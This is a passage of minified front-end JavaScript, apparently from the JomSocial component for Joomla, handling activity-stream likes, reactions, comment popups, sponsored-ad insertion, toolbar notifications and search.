e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_COMMENTS_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/stream.showcomments",["utils/popup"],(function(){return joms.popup.stream.showComments}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showLikes=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"system,ajaxStreamShowLikes",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML()}})}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_LIKES_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/stream.showlikes",["utils/popup"],(function(){return joms.popup.stream.showLikes}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showOthers=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxShowOthers",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.showothers",["utils/popup"],(function(){return joms.popup.stream.showOthers})),window,joms.popup||(joms.popup={}),joms.popup.stream=(a=joms.popup.stream||{},joms._.extend({},a)),e("popups/stream",["popups/stream.remove","popups/stream.editlocation","popups/stream.addfeatured","popups/stream.removefeatured","popups/stream.removelocation","popups/stream.removemood","popups/stream.report","popups/stream.selectprivacy","popups/stream.share","popups/stream.showcomments","popups/stream.showlikes","popups/stream.showothers"],(function(){return joms.popup.stream})),window,joms.jQuery,joms.view||(joms.view={}),joms.view.customize=function(){function o(){t()}function t(){}return{start:o,stop:t}}(),e("views/customize",["popups/stream"],(function(){return joms.view.stream})),function(o,t,n){joms.view||(joms.view={}),joms.view.misc=function(o,t){var e,n;function s(){e=t(".joms-main"),n=t(".joms-sidebar"),i(),t(o).on("resize",i)}var i=joms._.debounce((function(){"large"!==joms.screenSize()?n.nextAll(".joms-main").length&&n.insertAfter(e):n.prevAll(".joms-main").length&&n.insertBefore(e)}),500);return{start:s,fixSVG:joms._.debounce((function(){var e=o.joms_current_url,n="joms-icon--svg-fixed";e&&t(".joms-icon use").not("."+n).each((function(){var o=this.getAttribute("xlink:href")||"",t=o.replace(/^[^#]*#/,"#");o===e+t?n+=" joms-icon--svg-unmodified":this.setAttribute("xlink:href",e+t),this.setAttribute("class",n)}))}),200)}}(o,t),e("views/misc",[],(function(){return joms.view.misc}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.stream=function(o,t){var e;function n(){s(),e=t(".joms-stream__wrapper")}function s(){e&&e.off()}function i(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamAddLike",data:[n],callback:function(s){var i,a,p,u,c;s.success&&(i=e.find(".joms-js--stream-"+n)).length&&((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamUnlike('"+n+"');"),a.addClass("liked"),a.find("span").html(a.data("lang-unlike")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length&&((u=c.find(".joms-like__counter--"+n)).html(+u.eq(0).text()+1),c.find(".joms-like__status").show()),i.attr("do-like",0))}}))}function a(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamUnlike",data:[n],callback:function(s){var i,a,p,u,c;if(s.success&&(i=e.find(".joms-js--stream-"+n)).length){if((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamLike('"+n+"');"),a.removeClass("liked"),a.find("span").html(a.data("lang-like")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length){var r=+(u=c.find(".joms-like__counter--"+n)).eq(0).text()-1;u.html(r),0===r&&c.find(".joms-like__status").hide()}i.attr("do-like",0)}}}))}function p(o){var e=t(".joms-js--stream-"+o).eq(0).find(".joms-stream__body"),n=e.find(".colorful-status__container"),s=e.find("[data-type=stream-content]"),i=e.find("[data-type=stream-editor]"),a=i.find("textarea"),p=a.val();s.hide(),i.show(),a.removeData("joms-tagging"),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){i.hide(),s.show(),a.val(p)})),!a.hasClass("limited")&&n.length&&(a.attr("maxlength",150),a.on("keydown",(function(o){13===o.keyCode&&(4===a.val().split("\n").length&&o.preventDefault())})),a.addClass("limited")),a.focus()}function u(o,e,n){joms.ajax({func:"activities,ajaxSaveStatus",data:[o,e],callback:function(e){var s=t(".joms-stream").filter("[data-stream-id="+o+"]").find(".joms-stream__body"),i=s.find("[data-type=stream-content]"),a=s.find(".colorful-status__container"),p=s.find("[data-type=stream-editor]"),u=p.find("textarea");e.success?(a.length?a.find(".colorful-status__inner").html(e.data):i.html("<span>"+e.data+"</span>"),i.html("<span>"+e.data+"</span>"),u.val(e.unparsed)):u.val(n),p.hide(),a.length||i.show()}})}function c(o,e){var n=t(e).closest(".joms-js--stream").find(".joms-stream__body").find("[data-type=stream-editor]").find("textarea"),s=n.val();n[0].joms_hidden&&(s=n[0].joms_hidden.val()),u(o,s,s)}function r(o){var e=t(".joms-js--stream-"+o).find(".joms-stream__body"),n=e.find("[data-type=stream-content]");e.find("[data-type=stream-editor]").hide(),n.show()}function m(o){joms.popup.stream.editLocation(o)}function l(o){joms.popup.stream.remove(o)}function d(o){joms.popup.stream.removeLocation(o)}function j(o){joms.popup.stream.removeMood(o)}function f(o){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,"post"],callback:function(e){var n,s,i,a,p;e.success&&(s=(n=t(".joms-js--stream-"+o)).find(".joms-stream__body"),i=n.find(".joms-list__options").find(".joms-dropdown").find(".joms-js--contextmenu-removetag"),a=s.find("[data-type=stream-content]"),p=s.find("[data-type=stream-editor]").find("textarea"),a.html("<span>"+e.data+"</span>"),p.val(e.unparsed),i.remove())}})}function v(o){joms.popup.stream.selectPrivacy(o)}function b(o){joms.popup.stream.share(o)}function _(o,t){joms.ajax({func:"activities,ajaxHideStatus",data:[o,t],callback:function(t){var n;t.success&&(n=e.find(".joms-stream[data-stream-id="+o+"]")).fadeOut(500,(function(){n.remove()}))}})}function h(o){joms.popup.stream.ignoreUser(o)}function g(o,t){"popup"!==t?joms.ajax({func:"system,ajaxStreamShowLikes",data:[o],callback:function(t){t.success&&e.find(".joms-stream[data-stream-id="+o+"]").find(".joms-stream__status").html(t.html||"")}}):joms.popup.stream.showLikes(o,t)}function w(o,t){joms.popup.stream.showComments(o,t)}function y(o){joms.popup.stream.showOthers(o)}function k(o){joms.popup.stream.report(o)}function x(o){joms.popup.stream.addFeatured(o)}function T(o){joms.popup.stream.removeFeatured(o)}function C(o){var e=t(".joms-js--stream-text-"+o),n=t(".joms-js--stream-textfull-"+o),s=t(".joms-js--stream-texttoggle-"+o);n.is(":visible")?(n.hide(),e.show(),s.html(s.data("lang-more"))):(e.hide(),n.show(),s.html(s.data("lang-less")))}function M(o,e,n){var s=L(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=stream]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"",e],callback:function(t){if(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.stream.unreact("+o+", "+e+")";p.attr("onclick",s)}}})}function O(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=stream]"),s=n.attr("data-lang-like"),i=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(i.join(" ")),n.text(s),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"",e],callback:function(t){if(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.stream.react("+o+", 1)";n.attr("onclick",s)}}})}function L(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:n,stop:s,like:i,unlike:a,edit:p,save:c,cancel:r,editLocation:m,remove:l,removeLocation:d,removeMood:j,removeTag:f,selectPrivacy:v,share:b,hide:_,ignoreUser:h,showLikes:g,showComments:w,showOthers:y,report:k,toggleText:C,addFeatured:x,removeFeatured:T,react:M,unreact:O}}(o,t),e("views/stream",["popups/stream"],(function(){return joms.view.stream}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.photos=function(o,t){var e=[],n=180;function s(o){var n=o.children(),s=o.width();n.css({display:"block",float:"left",margin:"1px 0",overflow:"hidden",padding:0,position:"relative"}).each((function(){var o=t(this);o.data({width:o.width(),height:o.height()})})),i(s,n),e.push(o)}function i(o,t){var e=0,s=t.length;t.each((function(i){var a,p,u,c;for(a=0,c=e;c<=i;c++)a+=(p=t.eq(c).data()).width/p.height;if((u=o/a)<=n){for(c=e;c<=i;c++)t.eq(c).find("img").css({height:u});e=i+1}else if(c===s)for(c=e;c<=s;c++)t.eq(c).nextAll().andSelf().css({height:n}).find("img").css({height:u})})),t.css("border","1px solid transparent"),setTimeout((function(){t.css("border","")}))}function a(){var o,t;for(o=0;o<e.length;o++)i((t=e[o]).width(),t.children())}return t(o).resize(joms._.debounce((function(){a()}),500)),{arrange:s}}(o,t)}(window,joms.jQuery),e("utils/photos",(function(){})),function(o,t,n){joms.view||(joms.view={}),joms.view.streams=function(o,t){var e,n,s;function i(){if(a(),(e=t(".joms-stream__wrapper")).length){c(),p(),u(),o.joms_singleactivity||o.joms_filter_keyword||(+o.joms_adagency&&v(),+o.joms_infinitescroll&&f(),+o.joms_enable_refresh&&l());var n=document.getElementsByClassName("joms-activity-filter-action");n&&n.length&&o.FastClick.attach(n[0])}}function a(){e&&e.off()}function p(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function u(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-stream__body").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})))}function c(){joms.fn.tagging.initInputbox()}function r(o){var n,s;return(n=e.find(".joms-stream").not(".joms-stream--adagency")).length?(s=[],n.each((function(){s.push(+t(this).data("stream-id"))})),s["last"===o?s.length-1:0]):0}function m(){var o=e.children(".joms-stream__container");return{filter:o.data("filter"),filterId:o.data("filterid"),filterValue:o.data("filter-value")}}function l(){var e,n,s=l;s.loading||(e=o.joms_newest_stream_id)&&(n=m(),s.loading=!0,s.xhr&&s.xhr.abort(),s.xhr=joms.ajax({func:"activities,ajaxGetRecentActivitiesCount",data:[e,n.filter,n.filterId,n.filterValue],callback:function(e){var n,i=+e.count,a=+e.nextPingDelay,p=t(".joms-js--stream-latest");s.loading=!1,s.xhr=null,o.joms_postbox_posting||(i>0?((n=t('<a href="javascript:">'+e.html+"</a>")).on("click",d),p.html(n).show()):p.hide().empty()),a>0&&joms._.delay(l,a)}}))}function d(){var n,s,i=d;i.loading||(n=r())&&(s=m(),i.loading=!0,i.xhr&&i.xhr.abort(),i.xhr=joms.ajax({func:"activities,ajaxGetRecentActivities",data:[n,s.filter,s.filterId,s.filterValue],callback:function(n){var s,a=t(t.trim(n.html)).filter(".joms-stream__wrapper").find(".joms-stream"),r=t(".joms-js--stream-latest");if(n.newest_stream_id&&(o.joms_newest_stream_id=+n.newest_stream_id),i.loading=!1,a.length)for(s=a.length-1;s>=0;s--)t(".joms-js--stream-"+a.eq(s).data("stream-id")).length||e.find(".joms-stream__container").prepend(a.eq(s));r.hide(),c(),p(),u()}}))}function j(){var o,n,s,i,a=j;a.loading||(o=r("last"))&&(n=m(),a.loading=!0,s=e.find("#activity-more"),i=s.find(".loading"),(s=s.find(".joms-button--primary")).hide(),i.show(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[o,n.filter,n.filterId,n.filterValue],callback:function(o){var n,r=!1;a.loading=!1,i.hide(),o.html&&((n=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(n):r=!0),c(),p(),u(),_(),r||s.show()}}))}var f=function(){var n,s,i,a,l;if(joms.mobile)return!1;t(".joms-stream__loadmore").find("a").hide(),s=t(o),i=t(document),a=Math.max(+o.joms_autoloadtrigger||0,20),l=0,n=function(){var o,d,j,f=s.scrollTop(),v=s.height();o=f<l?"up":"down",l=f,"down"===o&&(f+v<i.height()-a||n.loading||(n.loading=!0,e.find(".joms-stream__loadmore .loading").show(),(d=r("last"))&&(j=m(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[d,j.filter,j.filterId,j.filterValue],callback:function(o){var s,i=!1;e.find(".joms-stream__loadmore .loading").hide(),o.html&&((s=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(s):i=!0),c(),p(),u(),_(),i||(n.loading=!1)}}))))},s.on("scroll",n)};function v(){joms.ajax({func:"system,ajaxGetAdagency",callback:function(o){(n=o||{}).ads&&n.ads.length&&(n.ads=joms._.shuffle(n.ads)),_()}})}function b(o,t){var e;return e='<div data-stream-type="adagency" class="joms-stream joms-stream--adagency">',e+='<div class="joms-stream__header">',e+='<div class="joms-avatar--stream">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_avatar+'">',e+="</a>",e+="</div>",e+='<div class="joms-stream__meta">',e+='<a class="joms-stream__user" href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">"+t.banner_headline+"</a>",e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+'\'); return false;"><span class="joms-stream__time"><small>'+(t.short_url_to_promote||t.url_to_promote)+"</small></span></a>",e+="</div>",e+="</div>",e+='<div class="joms-stream__body">',e+="<p>"+t.banner_text+"</p>",e+='<div class="joms-media--image">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_image_content+'">',e+="</a>",e+="</div>",e+="</div>",(+o.show_sponsored_stream_info||+o.show_create_ad_link)&&(e+='<div class="joms-stream__actions">',+o.show_sponsored_stream_info&&(e+='<span style="float:left">'+o.sponsored_stream_info_text+"</span>"),+o.show_create_ad_link&&(e+='<a href="'+o.create_ad_link+'" style="float:right">'+o.create_ad_link_text+"</a>"),e+='<div style="clear:both"></div>',e+="</div>"),e+="</div>"}function _(){var s,i,a,p,u,c,r;if(n&&n.config&&n.ads&&n.ads.length){if(s=n.ads,i=n.config,a=+i.display_stream_ads_after_value,p=+i.display_stream_ads_every_value,c=+i.display_stream_ads,u=0,!+o.joms_my_id)for(var m=s.length-1;m>=0;m--)+s[m].banner_access||s.splice(m,1);s.length&&(r={frontpage:"front_page_stream",profile:"profile_stream",groups:"group_stream",events:"event_stream"},(i.js_stream_ads_on||[]).indexOf(r[o.joms_page])<0||e.find(".joms-stream").not(".joms-stream--adagency").each((function(o){var e,n;if(c){if(!a)return!1;if(o===a-1)return(n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u])),h(s[u])),!1}else{if(!p)return!1;(o+1)%p==0&&((n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u%s.length])),h(s[u%s.length])),u++)}})))}}function h(o){var t=[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type].join("-");s||(s={}),s[t]||(s[t]=!0,joms.ajax({func:"system,ajaxAdagencyGetImpression",data:[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type],callback:function(){}}))}return{start:i,stop:a,loadMore:j}}(o,t),e("views/streams",["utils/hovercard","utils/photos","utils/video","functions/tagging"],(function(){return joms.view.streams}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.toolbar=function(o,t){var e,n,s,i,a,p;function u(o){t(o.target).closest(".joms-trigger__menu--main, .joms-trigger__menu--user, .joms-menu, .joms-menu--user").length||(e.hasClass("show-menu")||e.hasClass("show-menu--user"))&&(o.preventDefault(),o.stopPropagation(),e.removeClass("show-menu"),e.removeClass("show-menu--user"))}function c(o){o.stopPropagation(),e.toggleClass("show-menu")}function r(o){o.stopPropagation(),e.toggleClass("show-menu--user")}function m(o){var e=t(o.currentTarget).closest("li");e.hasClass("show-submenu")?e.removeClass("show-submenu"):e.addClass("show-submenu").siblings().removeClass("show-submenu")}function l(){e||(e=t(".jomsocial-wrapper")),n||(n=t(".joms-trigger__menu--main")),s||(s=t(".joms-trigger__menu--user")),i||(i=t(".joms-menu__toggle")),d(),e.on("click.menu",u),e.on("click.menu",".joms-js--has-dropdown",(function(e){e.preventDefault(),e.stopPropagation(),o.location=t(e.currentTarget).attr("href")})),e.on("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown",(function(o){var e=t(o.currentTarget);e.siblings("ul.joms-dropdown").is(":visible")||(p=e.trigger("click.dropdown"))})),e.on("mouseleave.menu",".joms-toolbar--desktop",(function(){p&&(p.trigger("collapse.dropdown"),p=void 0)})),n.on("click.menu",c),s.on("click.menu",r),i.on("click.submenu",m),w()}function d(){e&&(e.off("click.menu"),e.off("click.menu",".joms-js--has-dropdown"),e.off("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown"),e.off("mouseleave.menu",".joms-toolbar--desktop")),n&&n.off("click.menu"),s&&s.off("click.menu"),i&&i.off("click.submenu")}function j(){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-general").html(o.html)}})}function f(){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(o){var e;o.html&&((e=t(".joms-popover--toolbar-friendrequest")).html(o.html),e.off("click",".joms-button__approve").on("click",".joms-button__approve",v),e.off("click",".joms-button__reject").on("click",".joms-button__reject",b))}})}function v(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function b(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function _(){joms.ajax({func:"notification,ajaxGetInbox",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-pm").html(o.html)}})}function h(o,e){var n;["general","friendrequest","pm"].indexOf(o)<0||(e=+(n=t(".joms-notifications__label--"+o)).eq(0).text()+e,n.html(e>0?e:""))}function g(o){var e,n,s,i=o,p=/^\s+|\s+$/g;"string"!=typeof o&&(i=t(o).val()),(i=i||"").replace(p,"")&&(a&&a.abort(),o=t(".joms-popover--toolbar-search"),e=o.find(".joms-js--field"),n=o.find(".joms-js--loading"),s=o.find(".joms-js--viewall"),o.find("li:not(.joms-js--noremove)").remove(),s.hide(),n.show(),a=joms.ajax({func:"search,ajaxSearch",data:[i],callback:function(t){var a,p,u,c,r;if(n.hide(),t.error)return a='<li class="joms-js--error">'+t.error+"</li>",void e.after(a);if(t.length){for(a="",c=Math.min(3,t.length),p=0;p<c;p++)a+='<li><div class="joms-popover__avatar"><div class="joms-avatar">',a+='<img src="'+t[p].thumb+'"></div></div>',a+='<div class="joms-popover__content">',a+='<h5><a href="'+t[p].url+'">'+t[p].name+"</a></h5>",a+="</div></li>";(u=s.find("form")).find("input").val(i),s.off("click","a").on("click","a",(function(){u[0].submit()})),(r=s.find("a")).html(r.data("lang").replace("%1$s",t.length)),e.after(a),s.show(),o.show()}}}))}function w(){+o.joms_my_id&&t(".joms-js--notiflabel-general").length&&joms.ajax({func:"activities,ajaxGetTotalNotifications",callback:function(o){var e,n,s,i,a;o||(o={}),e=o.newNotificationCount,n=o.newFriendInviteCount,s=o.newMessageCount,i=+o.nextPingDelay,void 0!==e&&(e=+e||"",t(".joms-js--notiflabel-general").html(e),a=(e?"("+e+") ":"")+(a=(a=document.title).replace(/^\(\d+\)\s/,"")),document.title=a),void 0!==n&&t(".joms-js--notiflabel-frequest").html(+n||""),void 0!==s&&t(".joms-js--notiflabel-inbox").html(+s||""),i>0&&joms._.delay(w,i)}})}return{start:l,stop:d,notificationGeneral:j,notificationFriend:f,notificationPm:_,notificationCounter:h,search:g}}(o,t)}(window,joms.jQuery),e("views/toolbar",(function(){})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.announcement=function(o,t){function e(o,e){t(".joms-js--announcement-view-"+o+"-"+e).hide(),t(".joms-js--announcement-edit-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").hide(),t(".joms-sidebar").hide(),t(".joms-main").css({padding:0,width:"100%"})}function n(o,e){t(".joms-js--announcement-edit-"+o+"-"+e).hide(),t(".joms-js--announcement-view-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").css("display",""),t(".joms-main").css({padding:"",width:""}),t(".joms-sidebar").show()}return{edit:e,editCancel:n}}(0,t),e("functions/announcement",[],(function(){return joms.fn.announcement}))}(window,joms.jQuery),window,joms.jQuery,joms.fn||(joms.fn={}),joms.fn.facebook=function(){function o(){joms.ajax({func:"connect,ajaxUpdate",data:[""],callback:function(o){}})}return{update:o}}(),e("functions/facebook",[],(function(){return joms.fn.facebook})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.notification=function(o,t){var e=[];function n(o,n,s){var i;n=o+"-"+n,e.indexOf(n)>=0||(i=t(".joms-js--notiflabel-"+o),e.indexOf(n)<0&&(e.push(n),s=+i.eq(0).text()+s,i.html(s>0?s:"")))}return{updateCounter:n}}(0,t),e("functions/notification",[],(function(){return joms.fn.notification}))}(window,joms.jQuery),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.invitation=function(o,t){function e(o,t){var e="group"===o?"notification,ajaxGroupJoinInvitation":"events,ajaxJoinInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function n(o,t){var e="group"===o?"notification,ajaxGroupRejectInvitation":"events,ajaxRejectInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function s(o,e,n){t(".joms-js--invitation-buttons-"+o+"-"+e).remove(),t(".joms-js--invitation-notice-"+o+"-"+e).html(n&&n.message||""),joms.fn.notification.updateCounter("general",e,-1)}return{accept:e,reject:n}}(0,t),e("functions/invitation",["functions/notification"],(function(){return joms.fn.invitation}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.field=function(o,t){function e(){return['<div data-wrap="file" style="width:350px;max-width:100%;position:relative;overflow:hidden">','<input type="text" class="joms-input" readonly="readonly" placeholder="',o.joms_lang&&o.joms_lang.COM_COMMUNITY_SELECT_FILE||"Select file",'.."','style="margin-bottom:2px">',"</div>"].join("")}function n(o){var t=o.match(/[^\\\/]+$/);return t&&t[0]?t[0]:""}return{file:function(o){(o=t(o)).each((function(o,s){var i;s=t(s),(i=s.parent()).data("wrap")||(i=t(e()),s.before(i),s.hide(),s.appendTo(i),s.css({cursor:"pointer",position:"absolute",right:0,top:0,width:"100%",height:"100%",opacity:0}),s.show()),s.off("change.joms-file"),s.on("change.joms-file",(function(){i.find(".joms-input").val(n(t(this).val()))}))}))}}}(o,t)}(window,joms.jQuery),e("utils/field",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.info=function(){function o(o,e,n){o.items[0]={type:"inline",src:t(e,n)},o.updateItemHTML()}function t(o,t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(t,e){joms.util.popup.prepare((function(n){o(n,t,e)}))}}(),e("popups/info",["utils/popup"],(function(){return joms.popup.info})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.login=function(){var o,t;function e(o,t){if(t&&"object"==typeof t)n(o,t);else{var e=t;"string"!=typeof t&&(e=(e=window.location.href).replace(/#.*$/,"")),joms.ajax({func:"system,ajaxLogin",data:[e],callback:function(t){n(o,t)}})}}function n(e,n){t&&t.off(),(o=e).items[0]={type:"inline",src:i(n)},o.updateItemHTML(),(t=o.contentContainer).find("form").on("submit",s)}function s(o){o.preventDefault(),o.stopPropagation(),joms.ajax({func:"system,ajaxGetLoginFormToken",data:[],callback:function(o){var e=t.find("form");o.token&&e.find(".joms-js--token input").prop("name",o.token),e.off("submit"),e.find("[name=submit]").click()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(),e("popups/login",["utils/popup"],(function(){return joms.popup.login})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.addfeatured",["utils/popup"],(function(){return joms.popup.album.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.removefeatured",["utils/popup"],(function(){return joms.popup.album.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.remove=function(){var o,t,e;function 